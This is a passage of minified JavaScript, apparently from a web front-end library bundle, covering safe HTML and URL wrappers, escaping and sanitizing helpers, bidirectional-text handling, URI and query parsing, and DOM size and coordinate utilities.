0&&(uj=vj());return uj};var xj=function(a,b){this.dD=b};xj.prototype.toString=function(){return this.dD+""};function yj(a){var b=wj();a=b?b.createScriptURL(a):a;return new xj(sj,a)}function zj(a){if(a instanceof xj)return a.dD;throw Error("");};var Aj=function(a,b){this.eD=b};Aj.prototype.toString=function(){return this.eD};var Bj=new Aj(sj,Pb);function Cj(a){return a instanceof Aj}function Dj(a){if(Cj(a))return a.eD;throw Error("");};var Ej=function(a){this.Ua=a};function Fj(a){return new Ej(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var Gj=[Fj("data"),Fj("http"),Fj("https"),Fj("mailto"),Fj("ftp"),new Ej(function(a){return/^[^:]*([/?#]|$)/.test(a)})],Hj=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;function Ij(a){if(Hj.test(a))return a}function Jj(a){return a instanceof Aj?Dj(a):Ij(a)};var Kj=function(a,b){this.cD=b};Kj.prototype.toString=function(){return this.cD+""};function Lj(a){var b=wj();a=b?b.createHTML(a):a;return new Kj(sj,a)}function Mj(a){if(a instanceof Kj)return a.cD;throw Error("");};function Nj(a,b,c,e){b=Jj(b);return b!==void 0?a.open(b,c,e):null};function Oj(a,b){if(a.nodeType===1&&/^(script|style)$/i.test(a.tagName))throw Error("");a.innerHTML=Mj(b)};var Pj=function(a){return a.replace(/[\s\xa0]+/g," ").replace(/^\s+|\s+$/g,"")},Qj=function(a){return a.replace(/[\t\r\n ]+/g," ").replace(/^[\t\r\n ]+|[\t\r\n ]+$/g,"")},Rj=function(a,b){a:if(b)a=a.replace(Oe,"&amp;").replace(Pe,"&lt;").replace(Qe,"&gt;").replace(Re,la).replace(Se,"&#39;").replace(Te,"&#0;");else{if(!Ue.test(a))break a;a.indexOf("&")!=-1&&(a=a.replace(Oe,"&amp;"));a.indexOf("<")!=-1&&(a=a.replace(Pe,"&lt;"));a.indexOf(">")!=-1&&(a=a.replace(Qe,"&gt;"));a.indexOf('"')!=-1&&(a=a.replace(Re,
la));a.indexOf("'")!=-1&&(a=a.replace(Se,"&#39;"));a.indexOf("\x00")!=-1&&(a=a.replace(Te,"&#0;"))}return a},Sj=function(a,b){for(var c=b.length,e=0;e<c;e++){var f=c==1?b:b.charAt(e);if(a.charAt(0)==f&&a.charAt(a.length-1)==f)return a.substring(1,a.length-1)}return a},Tj=function(a){return String(a).replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08")},Uj=String.prototype.repeat?function(a,b){return a.repeat(b)}:function(a,b){return Array(b+1).join(a)},Vj=function(a,b,c){if(!Number.isFinite(a))return String(a);
a=c!==void 0?a.toFixed(c):String(a);c=a.indexOf(".");c===-1&&(c=a.length);var e=a[0]==="-"?"-":"";e&&(a=a.substring(1));return e+Uj("0",Math.max(0,b-c))+a},Wj=function(a){return a==null?"":String(a)},Xj=function(a){for(var b=0,c=0;c<a.length;++c)b=31*b+a.charCodeAt(c)>>>0;return b},Yj=function(a){return String(a).replace(/\-([a-z])/g,function(b,c){return c.toUpperCase()})},Zj=function(a,b){b=typeof b===r?Tj(b):"\\s";return a.replace(new RegExp("(^"+(b?"|["+b+"]+":"")+")([a-z])","g"),function(c,e,
f){return e+f.toUpperCase()})};var ak="Y Z E P T G M K  m u n".split(" "),bk={"":1,n:9.313225746154785E-10,u:9.5367431640625E-7,m:1/1024,k:1024,K:1024,M:1048576,G:1073741824,T:1099511627776,P:0x4000000000000,E:0x1000000000000000,Z:1.1805916207174113E21,Y:1.2089258196146292E24};function ck(a){return a<=32||a>=4096&&(a>=8192&&a<=8198||a>=8200&&a<=8203||a==5760||a==6158||a==8232||a==8233||a==8287||a==12288)};var dk=/<[^>]*>|&[^;]+;/g;function ek(a,b){return b?a.replace(dk,""):a}
var fk=RegExp("[A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]"),gk=RegExp("^[^A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]*[\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc]"),hk=/^http:\/\/.*/,ik=RegExp("[A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff][^\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc]*$"),
jk=RegExp("[\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc][^A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]*$"),kk=/\s+/,lk=/[\d\u06f0-\u06f9]/;
function mk(a,b){var c=0,e=0,f=!1;a=ek(a,b).split(kk);for(b=0;b<a.length;b++){var g=a[b];gk.test(ek(g,void 0))?(c++,e++):hk.test(g)?f=!0:fk.test(ek(g,void 0))?e++:lk.test(g)&&(f=!0)}return e==0?f?1:0:c/e>.4?-1:1};function nk(a,b){if(a instanceof Kj)return a;a=String(a).replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,la).replace(/'/g,"&apos;");if(b==null?0:b.wS)a=a.replace(/(^|[\r\n\t ]) /g,"$1&#160;");if(b==null?0:b.vS)a=a.replace(/(\r\n|\n|\r)/g,"<br>");if(b==null?0:b.xS)a=a.replace(/(\t+)/g,'<span style="white-space:pre">$1</span>');return Lj(a)}
var ok=/^[a-z][a-z\d-]*$/i,pk=["APPLET","BASE","EMBED",zb,"LINK","MATH","META","OBJECT","SCRIPT","STYLE","SVG","TEMPLATE"],qk=[Sb,"formaction","href"];function rk(a){if(!ok.test(a))throw Error("");if(pk.indexOf(a.toUpperCase())!==-1)throw Error("");};var sk=function(){this.vu=new Map};t=sk.prototype;t.format=function(a){var b=this,c=[],e=nk("_safevalues_format_marker_:").toString();a=nk(a).toString().replace(new RegExp("\\{"+e+"[\\w&#;]+\\}","g"),function(f){return b.WO(c,f)});if(c.length!==0)throw Error();return Lj(a)};t.WO=function(a,b){a=this.vu.get(b);if(!a)return b;b="";switch(a.type){case "html":b=a.IL;break;case "startTag":b="<"+a.tagName+a.attributes+">";break;case "endTag":b="</"+a.tagName+">"}return b};
t.VQ=function(a,b){rk(a);var c=this.lx;if(b!==void 0){for(var e="",f=Object.keys(b),g=0;g<f.length;g++){var h=f[g],k=b[h];if(!ok.test(h))throw Error("");if(k!==void 0&&k!==null){if(/^on./i.test(h))throw Error("");qk.indexOf(h.toLowerCase())!==-1&&(k=Cj(k)?k.toString():Ij(String(k))||Pb);k=h+'="'+nk(String(k))+'"';e+=" "+k}}b=e}else b="";return c.call(this,{type:"startTag",tagName:a,attributes:b})};t.PH=function(a){rk(a);return this.lx({type:"endTag",tagName:a})};
t.text=function(a){return this.lx({type:"html",IL:nk(a).toString()})};t.lx=function(a){var b="{_safevalues_format_marker_:"+this.vu.size+"_"+Math.random().toString(36).slice(2)+"}";this.vu.set(nk(b).toString(),a);return b};var tk=function(a){this.xh=typeof a==q?a>0?1:a<0?-1:null:a==null?null:a?-1:1};t=tk.prototype;t.LF=function(a,b){return Number(a)*Number(b)<0};t.mH=function(a,b,c,e){return e&&(this.LF(b,this.xh)||this.xh==1&&jk.test(ek(a,c))||this.xh==-1&&ik.test(ek(a,c)))?this.xh==1?"\u200e":"\u200f":""};t.tR=function(a,b,c){return this.uR(null,a,b,c)};t.uR=function(a,b,c,e){a==null&&(a=this.TH(b,c));return this.vR(a,b,c,e)};
t.vR=function(a,b,c,e){e=e||e==void 0;var f=[];a!=0&&a!=this.xh?(f.push(a==-1?"\u202b":"\u202a"),f.push(b),f.push("\u202c")):f.push(b);f.push(this.mH(b,a,c,e));return f.join("")};t.mark=function(){switch(this.xh){case 1:return"\u200e";case -1:return"\u200f";default:return""}};t.TH=mk;function uk(a,b,c){for(var e in a)b.call(c,a[e],e,a)}function vk(a,b,c){for(var e in a)if(b.call(c,a[e],e,a))return!0;return!1}function wk(a){var b=[],c=0,e;for(e in a)b[c++]=a[e];return b}function xk(a){for(var b in a)return!1;return!0}function yk(a,b){var c;(c=b in a)&&delete a[b];return c}function zk(a,b,c){if(a!==null&&b in a)throw Error('The object already contains the key "'+b+'"');a[b]=c}function Ak(a){var b={},c;for(c in a)b[a[c]]=c;return b}var Bk="constructor hasOwnProperty isPrototypeOf propertyIsEnumerable toLocaleString toString valueOf".split(" ");
function Ck(a,b){for(var c,e,f=1;f<arguments.length;f++){e=arguments[f];for(c in e)a[c]=e[c];for(var g=0;g<Bk.length;g++)c=Bk[g],Object.prototype.hasOwnProperty.call(e,c)&&(a[c]=e[c])}}function Dk(a){var b=arguments.length;if(b==1&&Array.isArray(arguments[0]))return Dk.apply(null,arguments[0]);for(var c={},e=0;e<b;e++)c[arguments[e]]=!0;return c};var Ek=function(a){if(a.Ab&&typeof a.Ab==n)return a.Ab();if(typeof Map!=="undefined"&&a instanceof Map||typeof Set!=="undefined"&&a instanceof Set)return Array.from(a.values());if(typeof a===r)return a.split("");if(Ae(a)){for(var b=[],c=a.length,e=0;e<c;e++)b.push(a[e]);return b}return wk(a)},Fk=function(a){if(a.Me&&typeof a.Me==n)return a.Me();if(!a.Ab||typeof a.Ab!=n){if(typeof Map!=="undefined"&&a instanceof Map)return Array.from(a.keys());if(!(typeof Set!=="undefined"&&a instanceof Set)){if(Ae(a)||
typeof a===r){var b=[];a=a.length;for(var c=0;c<a;c++)b.push(c);return b}b=[];c=0;for(var e in a)b[c++]=e;return b}}},Gk=function(a,b,c){if(a.forEach&&typeof a.forEach==n)a.forEach(b,c);else if(Ae(a)||typeof a===r)Array.prototype.forEach.call(a,b,c);else for(var e=Fk(a),f=Ek(a),g=f.length,h=0;h<g;h++)b.call(c,f[h],e&&e[h],a)};function Hk(a,b,c,e,f,g,h){var k="";a&&(k+=a+":");c&&(k+="//",b&&(k+=b+"@"),k+=c,e&&(k+=":"+e));f&&(k+=f);g&&(k+="?"+g);h&&(k+="#"+h);return k}var Ik=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$");
function Jk(a,b){if(a){a=a.split("&");for(var c=0;c<a.length;c++){var e=a[c].indexOf("="),f=null;if(e>=0){var g=a[c].substring(0,e);f=a[c].substring(e+1)}else g=a[c];b(g,f?decodeURIComponent(f.replace(/\+/g," ")):"")}}};function Kk(a,b){this.qj=this.dl=this.ue="";this.Lg=null;this.fs=this.hu="";this.hd=this.fM=!1;var c;a instanceof Kk?(this.hd=b!==void 0?b:a.hd,this.qw(a.ue),this.Pw(a.dl),this.fq(a.Nh()),this.Yv(a.Lg),this.setPath(a.getPath()),this.Ok(a.Dc.clone()),this.pv(a.Zm())):a&&(c=String(a).match(Ik))?(this.hd=!!b,this.qw(c[1]||"",!0),this.Pw(c[2]||"",!0),this.fq(c[3]||"",!0),this.Yv(c[4]),this.setPath(c[5]||"",!0),this.Ok(c[6]||"",!0),this.pv(c[7]||"",!0)):(this.hd=!!b,this.Dc=new Lk(null,this.hd))}t=Kk.prototype;
t.toString=function(){var a=[],b=this.ue;b&&a.push(Mk(b,Nk,!0),":");var c=this.Nh();if(c||b=="file")a.push("//"),(b=this.dl)&&a.push(Mk(b,Nk,!0),"@"),a.push(encodeURIComponent(String(c)).replace(/%25([0-9a-fA-F]{2})/g,"%$1")),c=this.Lg,c!=null&&a.push(":",String(c));if(c=this.getPath())this.et()&&c.charAt(0)!="/"&&a.push("/"),a.push(Mk(c,c.charAt(0)=="/"?Ok:Pk,!0));(c=this.rs())&&a.push("?",c);(c=this.Zm())&&a.push("#",Mk(c,Qk));return a.join("")};
t.resolve=function(a){var b=this.clone(),c=a.zL();c?b.qw(a.ue):c=a.AL();c?b.Pw(a.dl):c=a.et();c?b.fq(a.Nh()):c=a.xL();var e=a.getPath();if(c)b.Yv(a.Lg);else if(c=a.fB()){if(e.charAt(0)!="/")if(this.et()&&!this.fB())e="/"+e;else{var f=b.getPath().lastIndexOf("/");f!=-1&&(e=b.getPath().slice(0,f+1)+e)}f=e;if(f==".."||f==".")e="";else if(f.indexOf("./")!=-1||f.indexOf("/.")!=-1){e=f.lastIndexOf("/",0)==0;f=f.split("/");for(var g=[],h=0;h<f.length;){var k=f[h++];k=="."?e&&h==f.length&&g.push(""):k==".."?
((g.length>1||g.length==1&&g[0]!="")&&g.pop(),e&&h==f.length&&g.push("")):(g.push(k),e=!0)}e=g.join("/")}else e=f}c?b.setPath(e):c=a.yL();c?b.Ok(a.Dc.clone()):c=a.tL();c&&b.pv(a.Zm());return b};t.clone=function(){return new Kk(this)};t.qw=function(a,b){this.yf();if(this.ue=b?Rk(a,!0):a)this.ue=this.ue.replace(/:$/,"");return this};t.zL=function(){return!!this.ue};t.Pw=function(a,b){this.yf();this.dl=b?Rk(a):a;return this};t.AL=function(){return!!this.dl};t.Nh=function(){return this.qj};
t.fq=function(a,b){this.yf();this.qj=b?Rk(a,!0):a;return this};t.et=function(){return!!this.qj};t.Yv=function(a){this.yf();if(a){a=Number(a);if(isNaN(a)||a<0)throw Error("Bad port number "+a);this.Lg=a}else this.Lg=null;return this};t.xL=function(){return this.Lg!=null};t.getPath=function(){return this.hu};t.setPath=function(a,b){this.yf();this.hu=b?Rk(a,!0):a;return this};t.fB=function(){return!!this.hu};t.yL=function(){return this.Dc.toString()!==""};
t.Ok=function(a,b){this.yf();a instanceof Lk?(this.Dc=a,this.Dc.wv(this.hd)):(b||(a=Mk(a,Sk)),this.Dc=new Lk(a,this.hd));return this};t.rs=function(){return this.Dc.toString()};t.getQuery=function(){return this.rs()};t.In=function(a){return this.Dc.get(a)};t.Zm=function(){return this.fs};t.pv=function(a,b){this.yf();this.fs=b?Rk(a):a;return this};t.tL=function(){return!!this.fs};t.removeParameter=function(a){this.yf();this.Dc.remove(a);return this};
t.yf=function(){if(this.fM)throw Error("Tried to modify a read-only Uri");};t.wv=function(a){this.hd=a;this.Dc&&this.Dc.wv(a);return this};
var Tk=function(a,b){return a instanceof Kk?a.clone():new Kk(a,b)},Rk=function(a,b){return a?b?decodeURI(a.replace(/%25/g,"%2525")):decodeURIComponent(a):""},Mk=function(a,b,c){return typeof a===r?(a=encodeURI(a).replace(b,Uk),c&&(a=a.replace(/%25([0-9a-fA-F]{2})/g,"%$1")),a):null},Uk=function(a){a=a.charCodeAt(0);return"%"+(a>>4&15).toString(16)+(a&15).toString(16)},Nk=/[#\/\?@]/g,Pk=/[#\?:]/g,Ok=/[#\?]/g,Sk=/[#\?@]/g,Qk=/#/g,Lk=function(a,b){this.Ob=this.Va=null;this.xf=a||null;this.hd=!!b};t=Lk.prototype;
t.he=function(){if(!this.Va&&(this.Va=new Map,this.Ob=0,this.xf)){var a=this;Jk(this.xf,function(b,c){a.add(decodeURIComponent(b.replace(/\+/g," ")),c)})}};t.Ke=function(){this.he();return this.Ob};t.add=function(a,b){this.he();this.ei();a=this.Sh(a);var c=this.Va.get(a);c||this.Va.set(a,c=[]);c.push(b);this.Ob+=1;return this};t.remove=function(a){this.he();a=this.Sh(a);return this.Va.has(a)?(this.ei(),this.Ob-=this.Va.get(a).length,this.Va.delete(a)):!1};
t.clear=function(){this.ei();this.Va=null;this.Ob=0};t.isEmpty=function(){this.he();return this.Ob==0};t.sf=function(a){this.he();a=this.Sh(a);return this.Va.has(a)};t.forEach=function(a,b){this.he();this.Va.forEach(function(c,e){c.forEach(function(f){a.call(b,f,e,this)},this)},this)};t.Me=function(){this.he();for(var a=Array.from(this.Va.values()),b=Array.from(this.Va.keys()),c=[],e=0;e<b.length;e++)for(var f=a[e],g=0;g<f.length;g++)c.push(b[e]);return c};
t.Ab=function(a){this.he();var b=[];if(typeof a===r)this.sf(a)&&(b=b.concat(this.Va.get(this.Sh(a))));else{a=Array.from(this.Va.values());for(var c=0;c<a.length;c++)b=b.concat(a[c])}return b};t.set=function(a,b){this.he();this.ei();a=this.Sh(a);this.sf(a)&&(this.Ob-=this.Va.get(a).length);this.Va.set(a,[b]);this.Ob+=1;return this};t.get=function(a,b){if(!a)return b;a=this.Ab(a);return a.length>0?String(a[0]):b};
t.setValues=function(a,b){this.remove(a);b.length>0&&(this.ei(),this.Va.set(this.Sh(a),If(b)),this.Ob+=b.length)};t.toString=function(){if(this.xf)return this.xf;if(!this.Va)return"";for(var a=[],b=Array.from(this.Va.keys()),c=0;c<b.length;c++){var e=b[c],f=encodeURIComponent(String(e));e=this.Ab(e);for(var g=0;g<e.length;g++){var h=f;e[g]!==""&&(h+="="+encodeURIComponent(String(e[g])));a.push(h)}}return this.xf=a.join("&")};t.ei=function(){this.xf=null};
t.clone=function(){var a=new Lk;a.xf=this.xf;this.Va&&(a.Va=new Map(this.Va),a.Ob=this.Ob);return a};t.Sh=function(a){a=String(a);this.hd&&(a=a.toLowerCase());return a};t.wv=function(a){a&&!this.hd&&(this.he(),this.ei(),this.Va.forEach(function(b,c){var e=c.toLowerCase();c!=e&&(this.remove(c),this.setValues(e,b))},this));this.hd=a};t.extend=function(a){for(var b=0;b<arguments.length;b++)Gk(arguments[b],function(c,e){this.add(e,c)},this)};var Vk={},Wk={},Xk={},Yk=function(){throw Error("Do not instantiate directly");};Yk.prototype.Rl=null;Yk.prototype.getContent=function(){return this.content};Yk.prototype.toString=function(){return this.content};Yk.prototype.sx=function(){if(this.Tl!==Vk)throw Error("Sanitized content was not of kind HTML.");return Lj(this.toString())};var Zk=function(){Yk.call(this)};z(Zk,Yk);Zk.prototype.Tl=Vk;var $k=function(){Yk.call(this)};z($k,Yk);$k.prototype.Tl=Wk;$k.prototype.Rl=1;var al=function(){Yk.call(this)};
z(al,Yk);al.prototype.Tl=Xk;al.prototype.Rl=1;var bl=function(a){if(a!=null)switch(a.Rl){case 1:return 1;case -1:return-1;case 0:return 0}return null},fl=function(a){return cl(a,Vk,Zk)?a:a instanceof Kj?O(Mj(a).toString()):O(String(String(a)).replace(dl,el),bl(a))},O=function(a){function b(c){this.content=c}b.prototype=a.prototype;return function(c,e){c=new b(String(c));e!==void 0&&(c.Rl=e);return c}}(Zk),hl=function(a){return a instanceof gl?a.cz()?!0:!!a.getContent():a instanceof Yk?!!a.getContent():!!a},il=RegExp("^<(?:area|base|br|col|command|embed|hr|img|input|keygen|link|meta|param|source|track|wbr)\\b"),
ol=function(a,b){if(!b)return jl(String(a),function(){return""}).replace(kl,"&lt;");a=String(a).replace(/\[/g,"&#91;");var c=[],e=[];a=jl(a,function(g,h){if(h&&(h=h.toLowerCase(),b.hasOwnProperty(h)&&b[h])){var k=c.length,l="</",m="";if(g.charAt(1)!=="/"){l="<";for(var p;p=ll.exec(g);)if(p[1]&&p[1].toLowerCase()==="dir"){if(g=p[2]){if(g.charAt(0)==="'"||g.charAt(0)==='"')g=g.substr(1,g.length-2);g=g.toLowerCase();if(g==="ltr"||g==="rtl"||g==="auto")m=' dir="'+g+'"'}break}ll.lastIndex=0}c[k]=l+h+">";
e[k]=m;return"["+k+"]"}return""});a=String(a).replace(ml,el);var f=nl(c);a=a.replace(/\[(\d+)\]/g,function(g,h){return e[h]&&c[h]?c[h].substr(0,c[h].length-1)+e[h]+">":c[h]});return a+f},pl=RegExp.prototype.hasOwnProperty("sticky"),ql=new RegExp((pl?"":"^")+"(?:!|/?([a-zA-Z][a-zA-Z0-9:-]*))",pl?"gy":"g");
function jl(a,b){for(var c=[],e=a.length,f=0,g=[],h,k,l=0;l<e;){switch(f){case 0:var m=a.indexOf("<",l);if(m<0){if(c.length===0)return a;c.push(a.substring(l));l=e}else c.push(a.substring(l,m)),k=m,l=m+1,pl?(ql.lastIndex=l,m=ql.exec(a)):(ql.lastIndex=0,m=ql.exec(a.substring(l))),m?(g=["<",m[0]],h=m[1],f=1,l+=m[0].length):c.push("<");break;case 1:m=a.charAt(l++);switch(m){case "'":case '"':var p=a.indexOf(m,l);p<0?l=e:(g.push(m,a.substring(l,p+1)),l=p+1);break;case ">":g.push(m);c.push(b(g.join(""),
h));f=0;g=[];k=h=null;break;default:g.push(m)}break;default:throw Error();}f===1&&l>=e&&(l=k+1,c.push("<"),f=0,g=[],k=h=null)}return c.join("")}
var nl=function(a){for(var b=[],c=0,e=a.length;c<e;++c){var f=a[c];f.charAt(1)=="/"?(f=b.lastIndexOf(f),f<0?a[c]="":(a[c]=b.slice(f).reverse().join(""),b.length=f)):f=="<li>"&&b.lastIndexOf("</ol>")<0&&b.lastIndexOf("</ul>")<0?a[c]="":il.test(f)||b.push("</"+f.substring(1))}return b.reverse().join("")},P=function(a){cl(a,Vk,Zk)?(a=ol(a.getContent()),a=String(a).replace(ml,el)):a=String(a).replace(dl,el);return a},ul=function(a){return String(a).replace(rl,sl)},wl=function(a){cl(a,Wk,$k)||cl(a,Xk,
al)?a=String(a).replace(rl,sl):Cj(a)?a=ul(Dj(a)):a instanceof xj?a=ul(zj(a).toString()):(a=String(a),a=vl.test(a)?a.replace(rl,sl):Qb);return a},yl=function(a){cl(a,Wk,$k)||cl(a,Xk,al)?a=String(a).replace(rl,sl):Cj(a)?a=ul(Dj(a)):a instanceof xj?a=ul(zj(a).toString()):(a=String(a),a=xl.test(a)?a.replace(rl,sl):Qb);return a},zl={},cl=function(a,b){return a!=null&&a.Tl===b},gl=function(){Yk.call(this)};w(gl,Zk);t=gl.prototype;t.Bd=function(a){this.oi!==void 0?this.oi.push(a):this.content+=a;return this};
t.Gb=function(a){this.oi!==void 0?this.oi.push(a):a instanceof gl?a.jM()?this.content+=a.getContent():(this.oi=[this.content,a],this.content=void 0):this.content+=a;return this};t.jM=function(){return this.content!==void 0};t.getContent=function(){if(this.content!==void 0)return this.content;for(var a="",b=ne(this.oi),c=b.next();!c.done;c=b.next())a+=c.value;return a};t.toString=function(){return this.getContent()};
t.cz=function(){var a,b=ne((a=this.oi)!=null?a:[]);for(a=b.next();!a.done;a=b.next())if(a=a.value,a instanceof gl&&a.cz())return!0;return!1};
var Al=function(){function a(){this.content=""}a.prototype=gl.prototype;return function(){return new a}}(),Bl={"\x00":"&#0;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;",'"':la,"&":"&amp;","'":"&#39;","-":"&#45;","/":"&#47;","<":"&lt;","=":"&#61;",">":"&gt;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"},el=function(a){return Bl[a]},Cl={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06",
"\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10","\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0",
"\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86","\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB","\uff3d":"%EF%BC%BD"},sl=function(a){return Cl[a]},dl=/[\x00\x22\x26\x27\x3c\x3e]/g,ml=/[\x00\x22\x27\x3c\x3e]/g,
Dl=/[\x00\x09-\x0d \x22\x26\x27\x2d\/\x3c-\x3e`\x85\xa0\u2028\u2029]/g,El=/[\x00\x09-\x0d \x22\x27\x2d\/\x3c-\x3e`\x85\xa0\u2028\u2029]/g,rl=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,vl=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:\/?#]*(?:[\/?#]|$))/i,xl=/^[^&:\/?#]*(?:[\/?#]|$)|^https?:|^ftp:|^data:image\/[a-z0-9+-]+;base64,[a-z0-9+\/]+=*$|^blob:/i,kl=/</g,ll=/([a-zA-Z][a-zA-Z0-9:\-]*)[\t\n\r\u0020]*=[\t\n\r\u0020]*("[^"]*"|'[^']*')/g;function Fl(a,b,c){return Math.min(Math.max(a,b),c)}function Gl(a,b){a%=b;return a*b<0?a+b:a};function Q(a,b){this.x=a!==void 0?a:0;this.y=b!==void 0?b:0}Q.prototype.clone=function(){return new Q(this.x,this.y)};Q.prototype.equals=function(a){return a instanceof Q&&Hl(this,a)};var Hl=function(a,b){return a==b?!0:a&&b?a.x==b.x&&a.y==b.y:!1},Il=function(a,b){return new Q(a.x-b.x,a.y-b.y)};t=Q.prototype;t.ceil=function(){this.x=Math.ceil(this.x);this.y=Math.ceil(this.y);return this};t.floor=function(){this.x=Math.floor(this.x);this.y=Math.floor(this.y);return this};
t.round=function(){this.x=Math.round(this.x);this.y=Math.round(this.y);return this};t.translate=function(a,b){a instanceof Q?(this.x+=a.x,this.y+=a.y):(this.x+=Number(a),typeof b===q&&(this.y+=b));return this};t.scale=function(a,b){this.x*=a;this.y*=typeof b===q?b:a;return this};function Jl(a,b){this.width=a;this.height=b}var Kl=function(a,b){return a==b?!0:a&&b?a.width==b.width&&a.height==b.height:!1};t=Jl.prototype;t.clone=function(){return new Jl(this.width,this.height)};t.nn=function(){return Math.max(this.width,this.height)};t.mK=function(){return Math.min(this.width,this.height)};t.MF=function(){return this.width*this.height};t.aspectRatio=function(){return this.width/this.height};t.isEmpty=function(){return!this.MF()};
t.ceil=function(){this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this};t.wj=function(a){return this.width<=a.width&&this.height<=a.height};t.floor=function(){this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};t.round=function(){this.width=Math.round(this.width);this.height=Math.round(this.height);return this};t.scale=function(a,b){this.width*=a;this.height*=typeof b===q?b:a;return this};
t.Bi=function(a){a=this.aspectRatio()>a.aspectRatio()?a.width/this.width:a.height/this.height;return this.scale(a)};var Nl=function(a){return a?new Ll(Ml(a)):Ke||(Ke=new Ll)},Ol=function(a,b,c,e){a=e||a;return(b=b&&b!="*"?String(b).toUpperCase():"")||c?a.querySelectorAll(b+(c?"."+c:"")):a.getElementsByTagName("*")},Ql=function(a,b){uk(b,function(c,e){e=="style"?a.style.cssText=c:e=="class"?a.className=c:e=="for"?a.htmlFor=c:Pl.hasOwnProperty(e)?a.setAttribute(Pl[e],c):e.lastIndexOf("aria-",0)==0||e.lastIndexOf("data-",0)==0?a.setAttribute(e,c):a[e]=c})},Pl={cellpadding:"cellPadding",cellspacing:"cellSpacing",colspan:"colSpan",
frameborder:"frameBorder",height:Jc,maxlength:"maxLength",nonce:"nonce",role:wd,rowspan:"rowSpan",type:"type",usemap:"useMap",valign:"vAlign",width:Ld},Rl=function(a){a=a.document;a=a.compatMode=="CSS1Compat"?a.documentElement:a.body;return new Jl(a.clientWidth,a.clientHeight)},Sl=function(a){return a.scrollingElement?a.scrollingElement:Vf||a.compatMode!="CSS1Compat"?a.body||a.documentElement:a.documentElement},Tl=function(a){return a?a.defaultView:window},Ul=function(a,b,c,e){function f(k){k&&b.appendChild(typeof k===
r?a.createTextNode(k):k)}for(;e<c.length;e++){var g=c[e];if(!Ae(g)||Be(g)&&g.nodeType>0)f(g);else{a:{if(g&&typeof g.length==q){if(Be(g)){var h=typeof g.item==n||typeof g.item==r;break a}if(typeof g===n){h=typeof g.item==n;break a}}h=!1}C(h?If(g):g,f)}}},Vl=function(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)},Wl=function(a){for(var b;b=a.firstChild;)a.removeChild(b)},Xl=function(a,b){b.parentNode&&b.parentNode.insertBefore(a,b)},Yl=function(a){return a&&
